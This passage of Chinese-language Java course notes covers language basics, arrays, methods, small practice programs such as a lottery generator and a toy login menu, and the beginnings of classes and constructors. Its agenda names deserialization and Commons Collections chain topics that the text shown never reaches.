本周重点
①Java入门基础
②Java方法入门
③Java面向对象(**重点)
④Java的Maven构建项目工具
⑤Java其他操作补充
⑥Java序列化和反序列化
⑦Url 的DNS 审计链(**难点)
⑧Springboot和前端数据分离(主流使用)
⑨Common Collections(CC链漏洞)
本周主要内容
①Java入门基础
1. Java语言介绍
Java是一个面向对象的编程语言,她的研发来自于C++ ,吸收C++的优点,抛弃缺点 。
编程语言的发展过程:
机器语言(1010101101011)—> 指令语言(ADD、DEL、NULT等)–>高级语言(面向过程、面向对象、面向切面、面向组件、面向服务、微服务)
Java之父 : 高斯林
Java目前只用最广泛的版本 :Java 8 、java11、Java13、Java17
Java的执行过程 :
一次编译,到处运行 。跨平台运行
Java的文件类型 :Xxxx.java
运行 : Hello.java ----> Hello.class(虚拟机) ----->执行(虚拟机)
2 .Java入门语法
/**
	文档注释
	public class : 固定写法
	Hello  : 类名(必须个文件名字相同)
	{}   : 界定代码的范围  ,代码必须写在话括弧中
*/
public class Hello{
	//定义一个名字的变量
	String  name  = "张三丰" ; // python name =  "张三丰"
	int num = 1100;

	/**
		此方法时固定写法 ,是Java执行的入口方法,不能随便写
	    public static void main(String[] args) 只有 args 可以随便写
		方法中代码可以根据自己的需求进行编写
		一个类要想运行 ,必须要有main方法
	*/
	public static void main(String[] args){
		int age = 18;
		/*
			此处打印出一句话 固定写法  == (python的 print("xxxxx"))
			AAAAA
			BBBBB
		*/
		System.out.print("Hello World!!!");

		for (int i=0;i<10 ;i++ ){
			if (i % 2 == 0) {
				System.out.println("第【"+i+"】个数字");
			}
		}
	}
}
- java代码本质上对锁紧没有要求 ,但是开发时的开发规范要求程序员必须缩进,遇到话括弧就缩进
- java代码。每一行结束,必须使用
;分号- 开发时,在开发工具中变颜色的单词,都是关键词,不能写错
3 .包、标识符、变量
idea创建普通Java工程:

包
包时用来管理类的,包必须放在类中的最上面 使用关键词
package1.在同一个包中不能存储名字相同的类,但是在不同的包中 可以存储名字相同的类
2.包可以用作MVC三层架构的分层使用
3.包可以对我们的类进行分模块管理
4.包的命名(标识符)规则,字母一律小写,名字命名一般采用见名知意
5.包的定义,一般使用公司域名的反写 + 项目名字 + mvc三层架构的名字或者模块名
标识符
凡是能起名字的都叫标识符 。
标识符只能使用 数字、字母、_、$
标识符不能使用数字开始
标识符不使用关键字

定义类、接口时 ,遵守大驼峰规范 ClassRoom
定义变量、方法名字 遵守小驼峰规范 userName
定义常量 使用大写字母 ,多个单词之间使用下划线隔开 final Double MATH_PI = 3.14 ;
变量
变量,是可以被修改的数据 ,一个变量其实就是存储一个数据。
 /*
        String   :  变量类型
        name  :    变量名称
        "张三丰" :  变量值
     */
static String name = "张三丰" ;  //变量
int age = 18 ;
double score = 88 ;
变量的使用范围 :
记住一点 :变量在哪一个话括弧中定义,就只能在哪一个花括弧中使用
成员变量 : 定义在类中 ,如果不给值 ,会有默认值
局部变量 :定义在方法中的 ,不给值,是不能使用的
4 .Java的数据类型
数据类型
Java和python的数据不一样,java是一个强类型的语言 ,定义数据时,必须指定类型 。
Java的数据类型分类两大类 :
(1)、基本数据类型
基本类型分为八种 (三类八种):
数字类型
- 整数 (每种类型表示的数字类型不一样)
- byte (8个比特位,一个字节)0000 0000 – 1111 1111 -2^7 ---- 2^7-1 默认 0
- short (16 ,2个字节) -2^15 2^15 -1 默认 0
- int (32 ,4个字节) 默认类型 默认 0
- long (64, 8个字节) 默认 0
- 浮点数
- float (4个字节) 默认 0.0
- double (8个字节) 默认类型 默认 0.0
- 整数 (每种类型表示的数字类型不一样)
字符类型
char : (2个字节 ,正好能存储一个汉字) 默认 \u0000
布尔类型
boolean : 代表是(true)和非(false) 默认 false
public class TestDataType {
    static int a = 100 ;
    static  int b ;  // 0
    static char  c  ; // \u0000
    public static void main(String[] args) {
        byte b1 = 100 ;  // 100 是int类型
        byte b2 = (byte)200;    // (byte)200 强制转换  数据溢出
        System.out.println(b2);   // -56 产生了数据溢出

        short s1 = 125;
        short s2 = (short) 5555555; //不推荐强制转换

        //优先使用 int
        int num = 1258;
        int age = 18 ;

        long  money = 598659844684686L; //定义long类型,数字后 加一个强转
        System.out.println(258);
        int sum = 14+ 10+10 +584;

        float f = 3.14F ;  // 定义float类型 浮点数赋值时 需要强转  因为默认类型是 double

        //布尔  用于逻辑判断
        boolean  f1  = true ;
        boolean f2 = false ;

        if (age >=  18) {
            System.out.println("你成年了");
        }else {
            System.out.println("你未成年");
        }

        //char 类型
        char c1 = 'a';
        char c2 = '1' ;
        char c3 = '蜗' ;
        //char c4 = 'ab' ;
        //每一个字符都对应我目的asc码 或者万国码 (utf-8)
        System.out.println((int)c1);
        System.out.println((int)c2);
        System.out.println((int)c3);
    }
}
基本数据类型存储的时候,存储在虚拟机的栈区
(2)、引用数据类型(对象类型)
除了基本类型之外,其他所有的类型,都叫引用类型,也叫对象类型 ,作为成员变量的默默认知是 :null
public static void main(String[] args) {
    System.out.println(city);

    /*
            student  : 引用 变量名称 存储对象的地址 在栈区
            new Student() :对象的数据   存储在堆区
         */
    Student student = new Student();
    System.out.println(student);

    Date birth = new Date();
    System.out.println(birth);
}
5. 运算符
算数运算符 (+、-、
*、/、%、++、–、+=、-=、*=、/=、%=)public static void main(String[] args) { int x = 15 ; int y = 65 ; //字符串 和 一切数据进行 连接,连接之后的结果 都是字符串 String add = x+"+"+y+"="+(x+y) ; System.out.println(add); System.out.println(x+"-"+y+"="+(x-y)); System.out.println(x+"*"+y+"="+(x*y)); System.out.println(x+"/"+y+"="+(x/y)); // 整数类型的相除 ,只取整数 System.out.println(x+"%"+y+"="+(x%y)); /*int a = 18 ; int b = 5 ; System.out.println(a/b);// 3 System.out.println(a*1.0/b); //3.6*/ //x+=10 ; // x = x + 10; System.out.println(x+=10); System.out.println(x %= 6); // x = 25 % 6 x = 1 // ++ 数字之前(先加1 在计算) 数字之后(先运行 在加1) int num = 10 ; // num++ 相当于 num = num + 1 ; System.out.println(num++); //10 System.out.println(num); //11 System.out.println(++num); //12 System.out.println(num++ + ++num + ++num); // 41 //-- 数据之前 (先减1 ,在运行) 数字之后 (先运行在 减1) int age = 18 ; System.out.println(age--); //18 System.out.println(--age); //16 System.out.println(age++ - --age - age-- + ++age + --age +age + age--); // 45 }类型的自动转换: 基本类型
public static void main(String[] args) {
 byte b = 102 ;
 short s = 200;
 int sum = b+s;
 char c = 'a' ; //97
 // byte 、short 、char 参与运算时 会自动转换成 int类型  char 会转换成asc码执行
 int sum1 = b+c+s ;
 // 如果有比 int类型范围更大的类型,就要转换成 更大的类型 日如long类型
 long l = 5000L ;
 long sum2 = b+s+c +l ;
 // 如果有浮点数 就要转成浮点数类型
 float f = 3.14F ;
 float sum3 = b+s+c +l +f;

 double d = 1.5 ;
 double sum4 = b+s+c +l +f + d;
 System.out.println("sum4="+sum4);
 // byte 、short、char -->int --> long -->float -->double
 //System.out.println((char)s);
 //System.out.println((int)c);

 //如果说我们的运算表达式遇到字符串 ,那么 `+`号 就不在是运算符了,就是连接符
 //所以 ,任何数据类型遇到字符串 ,最后的结果都是字符串
 String str = "woniuxy";
 String info = b+s+c +l +f + d +str ;
 System.out.println(info);

 double temp = 0.0 ;
 for (int i=0;i<10;i++) {
     //循环10次
     temp += 0.1 ;
 }
 System.out.println(temp);
}
运算符是有优先级的,但是不需要记,如果你想让谁先执行,加 括弧 就可以 。
关系运算符 (>、<、!= 、>= 、<=、==)
 public static void main(String[] args) {
     int a = 10 ;
     int b = 15 ;

     boolean f1 = a>b ;  //false
     boolean f2 = a == b ; //false
     boolean f3 = a != b ;  //true
 }
逻辑运算符 (
&&、||、!)位运算符 (
&、|、^)public static void main(String[] args) { int a = 10 ; int b = 15 ; // && 前后的表达式都是 true 结果才是true 短路与 /*boolean f1 = 1 < 2 && a > b++; //false System.out.println(f1 +"---" +b); //*/ //位与 结果和逻辑与一样 只有都是true 结果才是true 不会短路 boolean f1 = 1 > 2 & a > b++; //false System.out.println(f1 +"---" +b); // //逻辑或 (||) 位或 (|) 结果是一样的 逻辑或 短路 位或 不短路 // 或 :只要有一个是 true 结果就是true //boolean f2 = 1==1 || a>b++ ; boolean f3 = 1==1 | a>b++ ; System.out.println(f3 +"---"+b); //b = 17 //逻辑非 (!) true 变 false false 变true boolean f4 = !(a > b); // 异或 (^) int x = 13 ; int y = 3 ; int z = x ^ y ; System.out.println(z); System.out.println(z ^ y); // 13 }
随堂练习 :
- 定义一个年份 ,判断此年份是不是闰年
- 定义两个int类型数据 ,把两个数据进行交换之后在输出
public static void isRunYear(int year){
    //定义一个年份 ,判断此年份是不是闰年
    /*
         能被4整除 但是不能被100整除 的年份 是闰年  或者 能本400整除的年份 是闰年
         */
    if (year % 400 == 0   ||  (year % 4 == 0 && year % 100 != 0) ) {
        System.out.println(year + "--->是闰年");
    } else {
        System.out.println(year + "--->不是闰年");
    }
}

public static void changeData() {
    int a = 10 ;
    int b = 20 ;

    int temp = a ;
    a = b;
    b = temp ;

    System.out.println(a +"---" + b);
}
6. 数组
存储多个相同类型数据的的容器 ,叫数组 。
如何定义数组?
静态数组
public static void main(String[] args) {
    //一个变量可以存储一个值  如果我们有存储多个值的需求呢 ?
    int score = 85 ;
    //定义一个数组 存储 学生的成绩
    double[]  scores = {78,80,90,68.5,88,69.5,90.5,89.5};
    //获取数组的容量或者长度
    int len = scores.length;
    System.out.println("数组的长度:"+len);
    //获取任意一个成绩  通过数组的下标获取 从0 开始 最大下标 比长度小1
    double degree = scores[3] ;
    System.out.println(degree);

    /*
        double d1 = scores[10] ; 数组越界异常
        Exception in thread "main" java.lang.ArrayIndexOutOfBoundsException: 10
	        at com.woniuxy.day07.Test05.main(Test05.java:16)
        */

    //把数组中的数据 全部 取出来
    /*
         int i=0  : 循环的初始值
         i<8  :   循环执行的条件
         i++   : 每执行完一次  i 要加1
         */
    for (int i=0;i<8;i++) {
        //循环题  代码执行的功能
        double  d1 = scores[i] ;
        System.out.println(d1);
    }
    //1.打印出 大于 80 的成绩

    //2. 打印出 成绩的总和

    //3 .打印出 平均成绩

    //4 。 打印出 最高成绩 和 最低成绩
}
随堂练习
- 计算出1+2+3+4+…+100 的和
- 计算出1+3+5+7+…+99的和
- 计算出2+4+6+8+…+100的和
- 计算出100以内能被7整除的数的和
- 求出 5的阶乘
public static void main(String[] args) {
    String[] names = {"张三丰","宋远桥","殷梨亭","俞岱岩","俞莲舟","张松溪","张翠山","莫声谷","张三","李四","王五","上官一剑","黄埔青雄","李三"};
    //1.打印出总计有多少位武林大侠
    int len = names.length;
    //统计 名字是两个字的有多少人  三个字的有多少人  四个字的有多少
    int two = 0 ;
    int three = 0 ;
    int four = 0 ;
    for (int i=0;i<len;i++) {
        String name = names[i] ;
        //判断 这个名字是 几个字
        int length = name.length();
        if (length == 2) {
            two++ ;
        }else if (length == 3) {
            three++;
        }else if (length == 4) {
            four++ ;
        }
    }
    System.out.println("two="+two +",three="+three+",four="+four);
    //找出姓张的有几个人
    int zhang = 0 ;
    /*for (int i=0;i<len;i++) {
            String name = names[i] ;
            //判断 这个名字是否姓张
            char c = name.charAt(0);  //获取字符串的第一个字符
            if(c == '张') {
                zhang++ ;
            }
        }*/
    for (int i=0;i<len;i++) {
        String name = names[i] ;
        //判断 这个名字是否姓张
        if (name.startsWith("张")) {
            zhang++;
        }
    }

    for (int i=0;i<len;i++) {
        String name = names[i] ;
        //判断 这个名字是否姓张
        if (name.endsWith("三丰")) {
            System.out.println(name);
        }
    }
    System.out.println("zhang="+zhang);
}
动态数组
定义数组时 ,只定义数组大小,不给值 。
public static void main(String[] args) {
    //定义数组时  必须指定大小  全部是默认值
    int[] nums = new int[10];
    /*for (int i=0;i<nums.length;i++) {
            System.out.println(nums[i]);
        }*/
    //给 这个数组 赋值  按照下标
    /*nums[0] = 45;
        nums[5] = 65;*/

    //  nums[10] = 100 ;  越出边界
    //System.out.println(nums[0]);
    //给这个数组赋值  随机 1--100之间的任意值
    //取出 1--100随机数   可以使用Random类中的方法 获取
    /*
        int nextInt()  返回下一个伪随机数,从这个随机数发生器的序列中均匀分布 int值。
    int nextInt(int bound)  返回伪随机的,均匀分布 int值介于0(含)和指定值(不包括),从该随机数生成器的序列绘制。
         */
    //创建一个random对象
    Random random = new Random();
    for (int i=0;i<nums.length;i++) {
        int temp = random.nextInt(100)+1; //获取 1-100之间的随机数
        nums[i] = temp;
    }

    for (int i=0;i<nums.length;i++) {
        System.out.print(nums[i] + "\t");
    }
    System.out.println("==============================");
    /*
        double nextDouble()
        返回下一个伪随机数,从这个随机数发生器的序列中 0.0和 1.0之间的 double值 0.0分布。  [0.0,1.0)
         */
    double[]  scores = new double[10];
    /*double d = random.nextDouble();
        int n = (int) (0.5421732536950346*10000);
        double m = n / 100.0 ;
        System.out.println(m);*/
    //0.5421732536950346  54.21
    //给这个double数组赋值  1--100  保留两位小数
    for (int i=0;i<scores.length;i++) {
        //获取一个1--100之间的数据 保留两位小数
        double d = random.nextDouble();
        int temp = (int)(d*10000) ;
        double m = temp / 100.0 ;
        scores[i] = m ;
    }

    for (int i=0;i<scores.length;i++) {
        System.out.print(scores[i] + "\t");
    }
    // 可以使用 Math 类 中的发 解决娶不到1 的问题
}
补充一下循环:
break
跳出当前循环
continue
跳出本次循环 ,继续下一次循环
public static void main(String[] args) {
    for (int i=0;i<10;i++) {
        if (i == 5) {
            //break;
            continue;
        }
        System.out.println(i);
    }
}
二维数组
在数组中的元素 依然是一个数组
public static void main(String[] args) {
    int[][] nums = {{1,2,3}, {4,5}, {11,22,33,555}, {66,99}};
    //取出 555
    System.out.println(nums[2][3]);

    //我要把他们全部取出来
    for (int i=0;i<nums.length;i++) {
        int[] arr = nums[i];
        for (int j=0;j<arr.length;j++){
            System.out.print(nums[i][j] + "\t");
        }
        System.out.println("");
    }
}
动态赋值
public static void main(String[] args) {
        Random random = new Random();

        int[][] nums = new int[4][];
        //必须先赋值
        for (int i=0;i<nums.length;i++) {
            //初始化 元素上的数组
            nums[i] = new int[3];
            for (int j=0;j<nums[i].length;j++){
                nums[i][j] = random.nextInt(100);
            }
        }

        for (int i=0;i<nums.length;i++) {
            for (int j=0;j<nums[i].length;j++){
                System.out.print(nums[i][j]+"\t");
            }
            System.out.println();
        }
    }
}
随堂练习
在控制台输出九九乘法口诀表
public static void main(String[] args) {
 for (int i=1;i<=9;i++) {
     //循环行
     for (int j=1;j<=i;j++) {
         System.out.print(j + "*" + i +"=" + (i*j) + "\t");
     }
     System.out.println("");
 }
}
7. 接收控制台输入
public class Test13 {
    public static void main(String[] args) {
        //接收任意数据 从客户端
        Scanner sc = new Scanner(System.in);
        // nextInt() 接收整数类型   nextDouble()  接收浮点数   next() 接收字符串
        //以上三个方法都是阻塞方法 如果你不输入数据 ,代码就不会向下执行
        System.out.println("请接收用户名:");
        String name = sc.next();
        System.out.println("请接收密码:");
        String pass = sc.next();
        System.out.println("请输入年龄 :");
        int age = sc.nextInt();

        System.out.println(name + "====" + pass + "----"+age);
    }
}
②Java方法入门
1. 方法
为了完成某个功能,把若干代码组合在一起,并且、起个名字,这就叫方法(函数) .
方法定义的语法 :
权限修饰符(public)  static(可选) 返回值类型 方法名字(参数。。。) {

    //代码   方法体


    // 在执行的代码中,只要遇到return  代码立刻终止执行
    return  (如果方法的返回值类型是 void 就不需要return ,否则必须有)
}
方法只有被调用才会执行。方法内部绝对不允许定义方法,方法只能在类中定义.
方法定义成static ,属于静态,使用类名就可以调用,静态方法中,不可以直接调用非静态方法。
//双色球实现
package com.woniuxy.d0411;

import java.util.Arrays;
import java.util.Random;

public class DoubleColorBall {
    public static void main(String[] args) {
        int[] redBalls = RedBalls(); // 生成红球
        int blueBall = BlueBall(); // 生成蓝球

        System.out.println("红球:" + Arrays.toString(redBalls));
        System.out.println("蓝球:" + blueBall);
    }

    // 生成红球
    public static int[] RedBalls() {
        Random rand = new Random();
        int[] redBalls = new int[6];
        for (int i = 0; i < 6; i++) {
            redBalls[i] = rand.nextInt(33) + 1; // 红球的范围是1到33
            for (int j = 0; j < i; j++) {
                if (redBalls[i] == redBalls[j]) { // 避免生成重复的红球
                    i--;
                    break;
                }
            }
        }
        return redBalls;
    }

    // 生成蓝球
    public static int BlueBall() {
        Random rand = new Random();
        return rand.nextInt(16) + 1; // 蓝球的范围是1到16
    }
}
//猜数字实现
package com.woniuxy.d0411;

import java.util.Random;
import java.util.Scanner;

public class GuessNumber {
    public static void main(String[] args) {
        Random rand = new Random();
        int randomNumber = rand.nextInt(10) + 1; // 随机生成1到10之间的数字
        int num = 0; // 记录猜测次数

        Scanner scanner = new Scanner(System.in);

        while (true) {
            System.out.print("请输入一个1到10之间的数字:");
            int guess = scanner.nextInt();
            num++;

            if (guess == randomNumber) {
                System.out.println("恭喜你猜对了!随机数字是:" + randomNumber);
                System.out.println("你一共猜了 " + num + " 次。");
                break; // 猜对了,退出循环
            } else {
                System.out.println("猜错了,请继续猜!");
            }
        }

        scanner.close();
    }
}
//统计字符串实现
package com.woniuxy.d0411;

public class CountChar {
    public static void main(String[] args) {
        String str = "abcADf289Jia3cOPbf9c7dYTs44df223vsseff";
        int uCount = 0;
        int lCount = 0;
        int nCount = 0;

        for (int i = 0; i < str.length(); i++) {
            char ch = str.charAt(i);//获取字符串中的每一个字符
            //判断字符是大写字母、小写字母还是数字
            if (Character.isUpperCase(ch)) {
                uCount++;
            } else if (Character.isLowerCase(ch)) {
                lCount++;
            } else if (Character.isDigit(ch)) {
                nCount++;
            }
        }

        System.out.println("大写字母数量:" + uCount);
        System.out.println("小写字母数量:" + lCount);
        System.out.println("数字数量:" + nCount);
    }
}
//简单登录操作实现
package com.woniuxy.d0411;
import java.util.Scanner;

public class UserLogin {
    public static void main(String[] args) {
        Scanner scanner = new Scanner(System.in);
        int loginCount = 0; // 登录尝试次数

        while (true) {
            System.out.println("*****请选择操作*****");
            System.out.println("\t1. 登录");
            System.out.println("\t2. 注册");
            System.out.println("\t3. 退出");
            System.out.print("请选择操作:");
            int choice = scanner.nextInt();

            if (choice == 1) {
                loginCount++;
                if (login()) {
                    System.out.println("恭喜您,登录成功!");
                    break;
                } else {
                    if (loginCount < 3) {
                        System.out.println("用户名或密码错误,请重新登录。");
                    } else {
                        System.out.println("错误次数过多,账号已被锁定,bye,bye!");
                        break;
                    }
                }
            } else if (choice == 2) {
                System.out.println("敬请期待,bye,bye!");
                break;
            } else if (choice == 3) {
                System.out.println("系统退出,bye,bye!");
                break;
            } else {
                System.out.println("无效的选项,请重新选择。");
            }
        }

        scanner.close();
    }

    // 登录方法
    public static boolean login() {
        Scanner scanner = new Scanner(System.in);
        System.out.print("请输入用户名:");
        String username = scanner.next();
        System.out.print("请输入密码:");
        String password = scanner.next();

        // 假设正确的用户名和密码是 "admin" 和 "123"
        return username.equals("admin") && password.equals("123");
    }
}
//注册登录实现,数组扩容
package com.woniuxy.d0412;

import java.util.Arrays;
import java.util.Scanner;

public class UserLR {
    /*
    *****请选择操作*****
         1. 登录
         2. 注册
         3. 退出
  选择登录 输入用户名和密码   判断用户名和密码 是否争取
         如果正确 打印 恭喜您,登录成功
         如果错误,重新输入用户名和密码 登录 ,如果错误三次 ,系统退出 ,bye,bye 账号锁定
         用户名 :admin  密码 :123
        */
    static String[] nameAndPass =  {"admin-123","jack-123","lucy-123","lily-123"};
    static Scanner scanner = new Scanner(System.in);
    static int index = 0;
    public static void main(String[] args) {
        while (true) {
            if (index == 3) {
                System.out.println("您的账户被锁定,请联系管理员!");
                break;
            }
            showMenu();
            //选择操作
            System.out.println("请选择你的操作:");
            int op = scanner.nextInt();
            if (op == 1) {
                //登录操作
                login();

            }else if (op == 2) {
                //注册操作
                register();
            }else if (op == 0) {
                //打印nameAndPass数组
                System.out.println("现有用户0" +
                        ":" + Arrays.toString(nameAndPass));
                System.out.println("Bye,Bye!!!"); //退出
                System.exit(0); //退出虚拟机执行
            }else {
                System.err.println("输入有误,请重新输入!");
            }
        }
    }

    public static void login(){
        System.out.println("请输入用户名:");
        String name = scanner.next();
        System.out.println("请输入密码:");
        String pass = scanner.next();
        //判断是否正确

        boolean isLogin = false ; // false  没有登录成功   true 登录成功

        //xxx-xxx
        for (String np : nameAndPass) {
            //获取 用户名和密码
            String[] split = np.split("-"); //只有两个元素  0  用户名  1 密码

            if (split[0].equals(name) && split[1].equals(pass)) {
                isLogin = true;
                System.out.println("恭喜您,登录成功!");
                //调用 我们的业务逻辑
            }
        }

        if (!isLogin) {
            if (index != 2) {
                System.out.println("用户名或者密码错误,请重新登录!");
            }
            index++ ;
        }
    }

    public static void register(){
        //注册操作,输入用户名和密码
        System.out.println("请输入注册用户名:");
        String name = scanner.next();
        System.out.println("请输入新密码:");
        String pass = scanner.next();
        // 创建新的更大的数组
        String[] newArray = new String[nameAndPass.length + 1];

        // 将原数组的元素复制到新数组中
        System.arraycopy(nameAndPass, 0, newArray, 0, nameAndPass.length);

        // 添加新的用户名和密码
        newArray[newArray.length - 1] = name + "-" + pass;

        // 更新nameAndPass数组引用
        nameAndPass = newArray;

        System.out.println("注册成功!");
    }


    public static void showMenu(){
        System.out.println("*****请选择操作*****");
        System.out.println("      1. 登录      ");
        System.out.println("      2. 注册      ");
        System.out.println("      0. 退出      ");
    }

}
2. 循环和判断的补充
while
while(关系表达式) {
    //循环体
}
//关系表达式  true 执行循环  false :结束循环
public static void main(String[] args) { /*int sum = 0 ; int count = 1 ; while (count <= 100) { sum += count ; count++ ; } System.out.println(sum);*/ // 5! int index = 5 ; int sum1 = 1; while (index >= 1) { sum1 *= index-- ; } System.out.println(sum1); }do {} while()
do{
  	//循环体

}while(关系表达式)
即使条件不满足 ,先执行一次在说
public static void main(String[] args) {
 int  size = 100;
 do {
     System.out.println("AAAAAAAAAAA");

 }while (size > 200) ;
}
加强for循环
for(类型  变量  : 数组或集合) {
    //循环题
}
缺点 : 无法直接获取循环的下标
public static void main(String[] args) {
    int[] nums = {2,4,5,6,7,7,78,8,8,8} ;

    for (int i :nums) {
        System.out.println(i);
    }


    String[]  strs = new String[] {"A","B","C","D"};
    for (String s :strs) {
        System.out.println(s);
    }
}
3. 判断
if
switch case
public class Test04 {
    static Scanner scanner = new Scanner(System.in);
    public static void main(String[] args) {
        System.out.println("请输入分数 :");
        int score = scanner.nextInt();
        int count = score / 10 ; // 10 、9、8、7、6、5、4、3、2、1
        // swirch中的表达式  :可以使用 char 、byte、short 、int 、String、menu
        switch (count) {
            case 10 :
                System.out.println("Very Good!!!");
                break; //防止case、穿透
            case 9:
                System.out.println("优秀");
                break; //防止case、穿透
            case 8:
                System.out.println("良好");
                break; //防止case、穿透
            case 7 :
                System.out.println("中等");
                break; //防止case、穿透
            case 6 :
                System.out.println("及格");
                break; //防止case、穿透
            default:
                System.out.println("不及格");
        }

        /*if (score>=90) {
            System.out.println("Very Good!!!");
        }else if (score>=80 && score < 90){
            System.out.println("良好");
        }else if (score>=70 && score < 80){
            System.out.println("中等");
        }else if (score>=60 && score < 70){
            System.out.println("及格");
        }else  {
            System.out.println("不及格");
        }*/
    }
}
随堂练习:
在控制台输入一个月份 ,打印出此月份属于第几个季度的月份
package com.woniuxy.d0412;

import java.util.Scanner;

public class MathTest {
    public static void main(String[] args) {
        Scanner scanner = new Scanner(System.in);
        System.out.print("请输入一个月份:");
        int month = scanner.nextInt();
        scanner.close();

        String season = switch (month) {
            case 1, 2, 12 -> "冬季";
            case 3, 4, 5 -> "春季";
            case 6, 7, 8 -> "夏季";
            case 9, 10, 11 -> "秋季";
            default -> "";
        };

        System.out.println(month + "月属于" + season);
    }
}
4. API
JDK 和 JRE :
JDK : Java 开发包 ,开发必用
io : 提供输入输出的功能
lang :常用类都在lang包 ,使用lang包中的类不需要引入
Character、Byte、Short、Integer、Long 、Float、Double、Boolean
上述八个类是 对应我们的基本类型数据 ,是基本类型的包装类 ,也就是是基本类型的对象类型
使用时 可以和 基本类型进行自动转换.
public class Test07 {
 static  int x  ;
 static Integer y ;
 public static void main(String[] args) {

     int a = 100 ;
     Integer b = new Integer("200");

     int c = a + b ;
     System.out.println(c);
     System.out.println(x+"---"+y);  // x 0   y null

     String s = "123456" ;
     int m = 654321;
     int str = Integer.parseInt(s) + m ; //Integer.parseInt(s)  把数字类型的字符串 转成 数字类型
     System.out.println(str);   //  123456654321    777777
 }
}
math : 关于数学运算的类,都在包中
net : 关于网络开发的包,都在此处
sql : 操作数据库的类 都在这里
text : 数据格式化类都在此处
public class Test07 {
 public static void main(String[] args) {

     Date date = new Date();
     System.out.println(date);

     SimpleDateFormat sdf = new SimpleDateFormat("yyyy/MM/dd HH:mm:ss:sss");
     String format = sdf.format(date);
     System.out.println(format);
 }
}
time : 操作时间日期
util : 包 ,工具包 尤其是集合 (HashMap)
//敏感词过滤
package com.woniuxy.d0412;

import java.util.Scanner;

public class MathTest2 {
    static Scanner scanner = new Scanner(System.in);
    static String[] words = {"枪", "三胖子", "金三胖", "黄色", "暴力", "恐怖分子"};

    public static void main(String[] args) {
        System.out.println("请输入信息:");
        String info = scanner.nextLine();

        for (String word : words) {
            String replacement = "";
            // 生成与word等长的*字符串
            for (int i = 0; i < word.length(); i++) {
                replacement += "*";
            }
            // 替换敏感词
            info = info.replace(word, replacement);
        }

        System.out.println("处理后的信息:" + info);
    }
}
③Java面向对象(**重点)
.面向对象的思维,先不考虑细节,先从整体开始考虑。
拿到一个需求 ,首先考虑,需要什么对象,然后做什么 。
就是分析需求中需要哪些类,哪些对象,然后都做什么功能。
1. 类和对象
类 :就是把客观物质世界的东西进行抽象。具有相同属性及行为事务,归结为一类 。
属性(状态) : 描述的是类有什么 (静态)
行为 : 描述的是类能做什么 ? (动态)
类是一个群体,代表一类中所有的事务 。
/**
 * 代表所有的学生
 */
public class Student {
    String stuNo ; //学号
    String stuName ;
    int age ;
    String sex ;
    String identityCoe ;
    String phone ;
    String qq;
    String nickName ;
    String imgPath ;

    public void study(){
        System.out.println("good  good Study ,day day up ;");
    }

    public void sleep(){
        System.out.println("我是睡神......");
    }
}
对象: 某一类事务中,具体某一个事务 ,它是一个个体 ,是具体的 时。
对象来自于类 。
public static void main(String[] args) {
 //创建一个学生对象 从Student类中创建  使用new 关键词
 Student stu1 = new Student();  //创建了一个对象
 //此学生有没有序号 姓名、性别 等 信息
 stu1.stuNo = "1001";
 stu1.stuName = "张三丰";
 stu1.age = 99 ;

 Student stu2 = new Student();
 stu2.stuNo = "1002";
 stu2.stuName = "宋远桥";
 stu2.age = 77;

 System.out.println(stu1.stuName + "---"+stu2.stuName);

}
类和对象关系:
类是对象的模版 ,对象是类中具体事物。
随堂练习 :
创建一个商品类(Product) ,自己设计属性 ,然后创建两个商品对象 。
2. 构造方法
构造方法专门用来创建对象 。
//构造方法 有自己特殊的语法
public  类名(参数。。。) {
    //方法体 执行业务逻辑
}
构造方法的名字 必须 和类型相同,。否则就不是构造方法 ,每一个类如果没有提供构造方法,JVM就会提供无参的构造方法。
但是如果一旦提供有参数的构造方法 ,默认的无参方法就失效了。
/**
 * 代表所有的学生
 */
public class Student {
    String stuNo ; //学号
    String stuName ;
    int age ;
    String sex ;
    String identityCoe ;
    String phone ;
    String qq;
    String nickName ;
    String imgPath ;


    //提供构造方法  无参构造方法
    public Student() {
        System.out.println("创建了一个学生对象");
    }

    //创建了一个有参数的构造方法
    public Student(String _stuName,int _age , String _phone){
        stuName = _stuName ;
        age = _age;
        phone = _phone ;
    }
    public Student(String _stuName,int _age , String _phone,String nickName){
        stuName = _stuName ;
        age = _age;
        phone = _phone ;
        //this 代表 当前对象 ,正在利用这个构造方法创建的对象
        this.nickName = nickName ;
    }
    public void study(){
        System.out.println("good  good Study ,day day up ;");
    }
    public void sleep(){
        System.out.println("我是睡神......");
    }
}
public class TestStudent {
    public static void main(String[] args) {
        //创建一个学生对象 从Student类中创建  使用new 关键词
        Student stu1 = new Student();  //创建了一个对象
        //此学生有没有序号 姓名、性别 等 信息
        stu1.stuNo = "1001";
        stu1.stuName = "张三丰";
        stu1.age = 99 ;

        Student stu2 = new Student();
        stu2.stuNo = "1002";
        stu2.stuName = "宋远桥";
        stu2.age = 77;

        System.out.println(stu1.stuName + "---"+stu2.stuName);
        //把参数中的 值  赋值给当前对象的属性  当前对象就是 stu3
        Student stu3 = new Student("张三",15,"13912345678");
        System.out.println(stu3.phone);

        Student stu4 = new Student("鲁智深",35,"13912345678","花和尚");
    }
}
this : 代表当前对象 ,正在使用的对象
构造方法时可以互相调用的 :
//提供构造方法  无参构造方法
public Student() {
    System.out.println("创建了一个学生对象");
}

//创建了一个有参数的构造方法
public Student(String _stuName,int _age , String _phone){
    stuName = _stuName ;
    age = _age;
    phone = _phone ;
}
public Student(String _stuName,int _age , String _phone,String nickName){
    //this();  //调用无参构造方法    构造方法调用 ,必须放在另一个构造方法的第一行
    this(_stuName,_age,_phone);
    //this 代表 当前对象 ,正在利用这个构造方法创建的对象
    this.nickName = nickName ;
}
3. 权限修饰符
在java中 有四个权限修饰符,用来控制Java代码对数据的访问 。
详细对象的三大特征之一,封装 ,就是利用权限修饰符实现的
| 名称 | 其他包 | 子类 | 同一包内 | 本类中 |
|---|---|---|---|---|
| public | √ | √ | √ | √ |
| protecked | √ | √ | √ | |
| 默认的 | √ | √ | ||
| private | √ |
修饰类 ,只能使用 public 和 默认的
根据业务需求使用这些权限修饰符 。
对数据的控制 :
如果通过构造方法赋值 ,那么必须在构造方法中进行对数据进行逻辑处理
//创建了一个有参数的构造方法
public Student(String _stuName,int _age , String _phone){
    //对年龄进行处理
    if (_age < 1 || _age > 200) {
        throw new RuntimeException("年龄必须设置在1---200之间");
    }

    stuName = _stuName ;
    age = _age;
    phone = _phone ;
}
不推荐使用 构造方法进行赋值
把属性设置私有,提供入口方法
可以在入口方法中进行控制 数据
public void setStuName(String stuName){
